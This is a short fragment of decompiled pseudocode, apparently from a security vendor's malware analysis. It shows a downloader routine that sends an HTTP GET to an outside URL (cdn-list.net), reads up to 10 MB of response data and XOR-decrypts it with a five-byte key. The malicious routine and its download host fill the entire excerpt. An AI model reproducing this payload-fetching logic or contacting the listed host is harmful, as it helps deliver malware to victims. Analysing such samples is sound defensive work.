 sub_100018D0(&v7, "GET", requestURL); // https://cdn-list.net/1SdYMUrbd
LOBYTE(v27) = 2;
v15 = 0;
v16 = 0;
v17 = 0;
v18 = 0;
v19 = 0;
v20 = 0;
Http_Do_Request(v6, &v15, &v7);
LOBYTE(v27) = 3;
if ( sub_10001D50(&v15) == 200 )
{
*responseData = malloc(0xA00000u);
v4 = httpReadData(&v15, *responseData, 0xA00000, &responseData_Len);
*responseDataLen = responseData_Len;
if ( v4 && responseData_Len )
{
for ( i = 0; i < responseData_Len; ++i )
*(*responseData + i) ^= off_1001887C[0][i % 5];// decrypt response data
安天